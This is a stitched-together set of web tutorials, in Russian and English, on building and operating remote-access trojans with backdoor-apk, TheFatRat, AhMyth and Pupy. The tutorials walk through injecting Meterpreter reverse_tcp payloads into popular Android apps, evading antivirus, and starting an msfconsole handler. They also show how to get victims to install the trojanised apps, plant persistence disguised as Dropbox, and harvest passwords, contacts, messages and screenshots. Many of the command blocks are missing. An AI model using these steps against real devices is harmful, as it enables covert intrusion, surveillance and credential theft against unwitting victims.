- Инструменты Kali Linux
- Список инструментов для тестирования на проникновение и их описание
- backdoor-apk
- Описание backdoor-apk
- Справка по backdoor-apk
- Руководство по backdoor-apk
- Примеры запуска backdoor-apk
- Установка backdoor-apk
- Установка в Kali Linux
- Скриншоты backdoor-apk
- Инструкции по backdoor-apk
- Android Rat – TheFatRat Pentesting Tool to Hack and Gain access to Targeted Android Phone
- Automating Metasploit functions in this Android RAT
- Gaining access to Targeted Android Phone – Android RAT (TheFatRat )
- AhMyth. Создаем RAT для Android с помощью простого конструктора
- Содержание статьи
- Установка AhMyth RAT
- Создаем зараженный APK
- WARNING
- Продолжение доступно только участникам
- Вариант 1. Присоединись к сообществу «Xakep.ru», чтобы читать все материалы на сайте
- pupy rat remote administration tool
- How to install Pupy rat in Kali Linux
- Installing Pupy on Kali Linux without Docker
- Installing Pupy on Kali Linux using Docker
- how to install Pupy on BlackArch
- How to use pupy rat
- how to create a backdoor with Pupy rat
- how to Create pupy rat listeners
- Pupy rat Backdoor for Windows
- Pupy Linux backdoor
- How to remotely manage computers through backdoor
- Pupy rat commands to run on a remote computer
- Run command
Инструменты Kali Linux
Список инструментов для тестирования на проникновение и их описание
backdoor-apk
Описание backdoor-apk
backdoor-apk – это шелл скрипт, который упрощает процесс добавления бэкдора в любой APK файл для Android.
Программа поставляется со сторонними компонентами android-sdk-linux, apktool и proguard5.2.1.
Автор: Dana James Traversie
Лицензия: Apache V2.0
Справка по backdoor-apk
У программы нет справки и только одна опция – имя первоначального файла APK, в который будет зашит бэкодр. Изменить настройки вы можете в первых строках файла backdoor-apk.sh. В них вы можете задать IP адрес и порт для связи с Metasploit, пути до сторонних модулей, имя «файла-крысы», путь до лога и некоторые другие опции:
Руководство по backdoor-apk
Страница man отсутствует.
Примеры запуска backdoor-apk
Внедрить бэкдор в APK файл (BaiduBrowser.apk):
Перекомпилированный APK вы найдёте в директории ‘original/dist‘. Установите этот APK на совместимое устройство Android, запустите его, и управляйте подключением meterpreter на указанном IP и порту.
Установка backdoor-apk
Установка в Kali Linux
Информация об установке в другие операционные системы будет добавлена позже.
Скриншоты backdoor-apk
Это утилита командной строки.
Инструкции по backdoor-apk
Ссылки на инструкции будут добавлены позже.
Источник
Android Rat – TheFatRat Pentesting Tool to Hack and Gain access to Targeted Android Phone

TheFatRat is a simple Android RAT tool to build a backdoor and post exploitation attacks like browser attack. This Android RAT tool produces a malware with mainstream payload and afterward, the perfectly crafted malware will be executed on Windows, Android, Macintosh.
Malware that generated through TheFatRat has the ability to bypass Antivirus. By bypassing AV & Firewalls allows attackers to gain a Meterpreter session.
Also learn Android Hacking and Penetration Testing Course online from one of the best Cybersecurity Elearning platforms.
Automating Metasploit functions in this Android RAT
- Create backdoor for Windows, Linux, Mac, and Android
- This Android RAT Bypass antivirus backdoor
- Checks for Metasploit service and starts if not present
- Easily craft meterpreter reverse_tcp payloads for Windows, Linux, Android and Mac and another
- Start multiple meterpreter reverse_tcp listeners
- Fast Search in searchsploit
- Bypass AV
- File pumper
- Create backdoor with another technique
- Autorun script for listeners ( easy to use )
Gaining access to Targeted Android Phone – Android RAT (TheFatRat )
You can download this Android RAT tool TheFatRaT from Github
git clone https://github.com/Screetsec/TheFatRat.git
Once this command executed it would clone and stored under TheFatRat.
cd TheFatRat
Then we need to provide execute permission and run setup.sh
chmod +x setup.sh && ./setup.sh
Installation would take 10 to 15 minutes, during the process it checks for missing components if anything missing it will automatically download and install it.
Once installation completed you will be provided with the list of options to create a payload.

In this Kali Linux Tutorial, we go on backdooring with original APK file like, so we need to select option 5 here.

In the mean, we should have download any popular Android application file APK and then need to enter the path of the file.
Once it has done all we need to select the Meterpreter to use, here we have selected reverse_tcp.

And then you need to select the tool to be used in APK creation.


APK build in process, it decompiles the original APK to insert payloads and then recompile the application. It uses obfuscation methods to include payloads also it appends a digital signature.
Once you have the payload created with original APK file you can move to mobile phones through File transfer or any other ways.
Then we need to setup me meterpreter session through msfconsole.
msfconsole
use multi/handler
set payload android/meterpreter/reverse_tcp
set lhost (your ip)
set lport (same port provided before)
exploit

Once the application installed, you will get the meterpreter session and complete control over the device.

By typing ‘help‘ you can find all the possible commands to execute.

in this Android RAT tool, You can dump calls, contacts, messages and even you can snaps with the mobile remotely.

Credit to TheFatRat Authors team for building such an Awesome and easy to implement this Android RAT tool.
You can follow us on Linkedin, Twitter, Facebook for daily Cybersecurity updates also you can take the Master in Wireshark Network Analysis to keep your self-updated.
Источник
AhMyth. Создаем RAT для Android с помощью простого конструктора

Содержание статьи
Термином RAT (Remote Access Tool) принято называть утилиты удаленного администрирования. Они могут использоваться в благих целях по своему прямому назначению, как, например, знаменитый TeamViewer, а могут устанавливаться злодеями в глубокой тайне от пользователя. В подобных случаях RAT нередко расшифровывают как Remote Access Trojan, и прямой перевод английского слова rat — «крыса» — тут приходится как нельзя кстати.
AhMyth RAT (Remote Access Trojan) — это приложение с открытым исходным кодом, в настоящее время находится на стадии бета-версии. Программа ориентирована на пользователей Windows, но на GitHub можно найти исходники и для Unix-подобных платформ.
AhMyth RAT состоит из двух компонентов.
Серверное приложение, с помощью которого можно управлять зараженным устройством и генерировать файлы APK с вредоносным кодом. Создано оно на Electron framework — фреймворке, разработанном в GitHub для создания простых графических приложений.
Клиентский APK, содержащий вредоносный код, который позволяет получить удаленный доступ к зараженному устройству. То есть наш APK будет выполнять функции бэкдора.
Установка AhMyth RAT
Серверная часть устанавливается очень просто, тем более автор выложил в свободный доступ бинарники программы. Но при желании можно скомпилировать ее из исходников. Лично я проводил свои тесты на машине под управлением Windows 10.
Для работы утилиты нам необходима виртуальная машина Java. Устанавливаем ее с официального сайта Java. Затем нужно скачать бинарники самой AhMyth. Их ты можешь найти в официальном репозитории проекта на GitHub, вкладка Assets. При скачивании лучше отключить антивирус, чтобы его не хватил удар от происходящего.
Создаем зараженный APK
Чтобы создать файл APK для Android, открой вкладку APK Builder. Внешний вид конструктора вредоносных мобильных приложений показан на следующей иллюстрации.
 Вкладка с конструктором APK
Пользоваться этим инструментом очень просто. В окне Source IP мы прописываем IP-адрес атакующей машины (этот адрес потом легко вычисляется при исследовании вредоноса). В поле Source Port ты можешь указать порт, который будет зарезервирован машиной для прослушивания подключений. По умолчанию используется порт 42 474.
WARNING
Помни, что распространение вирусов и вредоносных программ — незаконное действие и влечет за собой уголовную ответственность. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не призывают к использованию полученных знаний в практических целях и не несут ответственности за любой возможный вред, причиненный материалом.
Без использования дополнительной опции Bind With Another Apk ты сгенерируешь мобильное приложение только с вредоносным кодом. И это практически бесполезно, поскольку заставить юзера установить такую программу можно разве что под пытками.
Но есть проверенный способ создания малвари, который используют все продвинутые вирмейкеры: найти в интернете какой-нибудь APK и склеить его с вредоносом. Для этого поставь флажок Bind With Another Apk, выбери нужный APK и укажи метод интеграции вредоноса в телефон. Есть два метода: при запуске зараженного APK или при перезагрузке телефона после установки RAT. Авторы программы рекомендуют второй вариант.
Осталось нажать кнопку Build — по умолчанию зараженный файл сохраняется в папку C:\Users\ \AhMyth\Output .
Продолжение доступно только участникам
Вариант 1. Присоединись к сообществу «Xakep.ru», чтобы читать все материалы на сайте
Членство в сообществе в течение указанного срока откроет тебе доступ ко ВСЕМ материалам «Хакера», позволит скачивать выпуски в PDF, отключит рекламу на сайте и увеличит личную накопительную скидку! Подробнее
Источник
pupy rat remote administration tool
Last Updated on May 24, 2021 by Walid Salame Leave a Comment
Pupy rat is an open source tool for cross-platform remote administration (Windows, Linux, OSX, Android are supported as “clients”) and subsequent exploitation (post-exploitation). Written mostly in Python.
Simply put, this program, which can create backdoors for different systems, perform actions for attaching to remote systems, perform exploits to collect data, increase the privileges of downloading and uploading files, capture the screen, capture keystrokes, etc. as well as other similar tools, also perfectly is suitable for legitimate remote administration of systems.
- Potential Pupy Uses:
- Safety studies
- Education
- Penetration Testing
- System administration
- Privacy projects focused on python, requiring minimal interaction with persistent storage (so as not to leave traces on the hard disk)
- And other…
This is one of several articles about Pupy rat in which the installation is described step by step. The following articles will discuss the principles of the program, basic concepts, practical examples of use.
How to install Pupy rat in Kali Linux
The author of the program offers two installation options: directly to the system and using Docker.
This program has a bug (about it will be slightly lower) due to incompatibility with the latest version of one of the Python modules. This bug leads to the fact that Pupy rat, in fact, does not work in listening mode (it cannot accept connections). When using Docker, errors are not displayed on the screen and it is difficult to understand what the problem is. But much worse is that it is not clear how to fix the problem with the library in this container.
Therefore, I will consider two options for installation directly into the system and using Docker but I recommend using the installation option directly into the system.
Installing Pupy on Kali Linux without Docker
Run the following commands:
Roll fix to fix the error:
Installing Pupy on Kali Linux using Docker
To install and run Docker, run the following commands:
Open the install.sh file and replace the line there:
Then run the commands:
To run the program:
how to install Pupy on BlackArch
Installation in BlackArch is as follows:
To fix the bug, you need to remove the new version of one of the Python packages, so that the system does not remove Pupy rat itself, for which this file is a mandatory dependency:
And install a version that does not cause problems:
True, the files generated in BlackArch I refuse to connect to the monitoring computer …
Solving the problem with the “Cannot read wireshark manuf database” error When you run Pupy rat, see if the line is there:
If present, then there is a serious error. Details about this bug here: https://github.com/n1nj4sec/pupy/issues/622
The problem is that when the Victim’s computer tries to connect to the Attacker’s computer, the following error appears:
That is, the listening mode for the reverse shell in Pupy does not actually work.
The problem is solved by lowering the version of the rpyc package to 3.4.4 :
How to use pupy rat
how to create a backdoor with Pupy rat
To generate a working payload, we need a clear understanding of how and what works, and before starting work you need to understand terms like:
Transport
Transport is how (using what protocols and technologies) the server and the client transfer information between themselves.
The following options are available:
- ssl (used by default): TCP transport wrapped in SSL.
- rsa : Authentication and encryption using RSA and AES256, often combined with other protocols.
- ssl_rsa : Like ssl , but embedded in the rsa layer.
- websocket :
- aes : Uses static key AES256.
- http : Makes traffic look like regular HTTP + is embedded in the rsa layer .
- obfs3 : A protocol that prevents third parties from determining which protocol is being used based on the content of the messages. For greater security, Obfs3 is embedded in the rsa layer .
- scramblesuit : A polymorphic network protocol for circumventing censorship. Scramblesuit is folded with an RSA layer for better security.
- udp : Rsa layer but via UDP (may be unstable, does not solve problems with packets lost during transmission).
- others : Layers are of little interest and are given as code examples: (dummy, base64, XOR, …).
All transports can be wrappers for each other (stackable).
This means that by creating a custom transport configuration (pupy/network/transport/
Launchers
Launchers allow pupy to run custom actions before launching a reverse connection.
- connect : A connection is being made from the remote computer to the attacker.
- bind : The remote computer starts listening on the port while waiting for a connection to it.
- auto_proxy : Get a list of possible SOCKS / HTTP proxies and try each one of them. Proxy extraction methods: registry, WPAD requests, gnome settings, variable env HTTP_PROXY
- dnscnc : DNS exfiltration
Launcher connect is commonly called the Reverse Shell. And bind is what is usually called simply Shell.
Listeners
Listeners (listeners) – are used with connect connect , that is, with Reverse Shell, when you need to wait for a connection from a remote computer.
If bind is selected as the launcher , then we do not need a listener on our computer – we just need to connect to the remote system right away.
Listeners should get two parameters at startup:
- port to which sub-wiring will be made
- transport that uses payload
By default, the launcher tries to listen on port 443 using the ssl transport . This configuration can be changed in the pupy.conf file . How to add your own listeners will be described below.
Payload format
Pupy can create files for various operating systems: Windows, Linux, OSX, Android. Various processor architectures are supported (64-bit and 32-bit). When creating a payload, you need to specify this data in the parameters. This primarily refers to executable files — that is, for executable files, you need to specify, for example, that the backdoor should be running in the Windows operating system with a 64-bit processor architecture.
Pupy is able to create not only executable files, but also other formats, namely:
- client : executable files to run on the target machine (.exe, .dll, .lin, .so).
- py : python file.
- pyinst : python file ready for use with pyinstaller.
- py_oneliner : python oneliner (that is, executable code on one line) (starts the listening server in the background)
- ps1 : powershell file.
- ps1_oneliner : powershell oneliner (starts the listening server in the background).
- rubber_ducky : useful with rubber ducky.
The payload can be generated in two ways: using a separate pupygen.py file , or by running Pupy and using the command in the console
You can choose any option – these methods have identical launch options. I will show you the example of working in the Pupy session, so I start by running this program.

Run Pupy
Starting a Pupy session varies depending on the installation method. When installed directly into the system, the session starts like this:
When you first start generating keys and certificates that are used in the program to encrypt connections to remote systems:

They are saved to the /root/.config/pupy/crypto/credentials.py file . Gen options
As mentioned above, gen (and pupygen.py ) are used to generate the payload and they have the same options. Consider them.
Using:
As you can see, some values are set by default. If you run the command
without any options, the payload will be generated, it will take the following values as default values:
- payload format: client
- launcher: connect (i.e. reverse shell to our machine)
- as the IP address is taken automatically determined by our address
- port for connection: 443
- platform: windows / x86
- Transportation: ssl
But we, of course, can reconfigure all these options with our parameters.
All options are discussed above, so it makes no sense to explain the commands in detail – if you find something incomprehensible to them, then return to their description.
Let’s start by creating a reverse shell – in this case, the remote computer (“Victim”) is connected to the “Attacker” computer. Therefore, when creating a payload, you need to specify the IP address to which the Victim should connect. For example, the IP addresses of their interfaces can be viewed with the command
I will do tests on the local network, the Attacker’s computer has a local address of 192.168.1.112 – so I will use it, and you will replace it with your value. To create a reverse shell for the 64-bit Windows platform that will connect to port 43210 at the IP address 192.168.1.112 using the http transport :

File successfully created and saved by the path /root/.config/pupy/output/pupyx64.KrN0Qe.exe
Rename and copy it to a closer path:
Since a connection to our computer will be made from a remote computer, before running the newly created file on the target system, we need to create a listener that will wait to connect to it.

By the way, when you start Pupy rat, one listener starts automatically, say this line:
That it, there is a listener for ssl transport on port 443 .
New listeners are created, deleted and shown with the listen command .
how to Create pupy rat listeners
Since for my payload I chose the http transport , and indicated 43210 as the port , the listener in my case starts like this:
The general view of the command is:
Says that everything went well.
Let’s list all listeners:
Everything is ready – now I transfer the file with the payload to the target system and run it there.
A few seconds after the launch, the attacker’s computer will be connected to and the following information will appear:
We will move on to managing sessions, executing commands on a remote machine, and operating in the next section. In the meantime, consider a few more popular examples of payload generation.
Pupy rat Backdoor for Windows
To create a shell that will open port 54321 for 64-bit Windows and wait for a connection from the remote computer via the http transport, run the following command:
In this case, we do not specify an IP address, since this payload is not connected anywhere. But we specify the port – this port will be opened on the computer of the Victim, waiting for the Attacker to connect.
Backdoor connection To connect, use the connect command . Consider her options.
Using:
As you can see, be sure to specify the IP and port connections. Transportation can be omitted.
By the way, in Windows, the IP address can be found with the command
To connect to port 54321 of the host 192.168.1.101:
Pupy Linux backdoor
For Linux, you can also create a reverse shell and a regular shell.
To create a reverse shell:
The listener runs exactly as shown above
To create a backdoor that will wait for a connection from us:
To connect to it:
How to remotely manage computers through backdoor
Work with connected sessionsThe sessions command performs tasks related to session management:
- display a list of connected remote computers
- selecting a session to send a command to a computer
- disconnect from one or all computers at once
By default, all the commands that you enter to run on remote systems (launching modules) pupy rat executes immediately on all connected clients. Thanks to this, you can, for example, run mimikatz on all connected clients with one command and collect passwords everywhere at once.
To display the list of sessions run the command:

Pupy rat commands to run on a remote computer
In fact, this is not called commands, but modules, because, in fact, on remote computers you can execute any commands that support these systems.
As for the modules, they contain some frequently used commands, as well as combined actions, including using third-party tools (for example, to extract all passwords).
To run the command, you need to use the row that is in the ” Name ” column .For example, to display a list of disks on all systems, run the command:
To get help on a module, enter its name with the -h option. For example, I want to learn help for the persistence module (enabling and disabling pinning):
An example of creating a backdoor on a remote system that will start when the computer starts:

This entry means that the configuration file for autorun is saved along the path /home/mial/.config/systemd/user/dbus.service.d/hgzenu.conf , and the executable itself is stored in /home/mial/.dropbox-dist/ dropboxc
Some more examples.

To view information about network connections on remote systems:
To retrieve all passwords:
Getting information about systems:
To get screenshots of desktops of remote computers:
Execution of commands only on certain remote systems
You can switch between sessions, for example, to switch to the first session so that the commands entered are executed only on it:
It is not necessary to specify the session number – various filters are supported, thanks to which you can select one or several systems at once. For example, to interact only with all Windows 7:
Filtering by various parameters is supported, you can see them all by running the command:
Use autocompletion! When entering commands, press the TAB key to complete the names of commands and options. Screen your arguments
Each command in the pupy shell uses unix-like escape syntax. If you need a space in one of your arguments, you need to put your argument between the quotes:
If you send the path to Windows, you need to escape the backslash with one more – the second backslash, or put everything in quotes:
Create nicknames To improve performance, you can specify module aliases in the pupy.conf file . If you define an alias as follows:
then start the team
will be equivalent to running the command:
An example of creating a pseudonym for adding a command to kill a client process pupy rat with signal 9:
Works Jobs are teams running in the background. Some modules, such as socks5proxy or portfwd , automatically start work, but all modules can be started as work if you use the –bg argument :
The –bg switch is usually used when you want to execute a long command / module and you want the shell to remain functional during its operation.
The output of the work can be obtained at any time using the command
The jobs command can also display a list of jobs and complete jobs.
Normal jobs can be installed in your Linux / Unix desktop environment by running your pupysh.py script inside the Screen utility. You can then configure cronjobs to run the command at any intervals you require. Replace 1674 with your screen session ID. The echo command in this example essentially emulates pressing the Enter key:
Run command
This command is needed to run modules, but you can skip it if you are not going to use additional features, such as executing a command in the background, saving results to a file and / or only for certain clients.
Using:
Источник


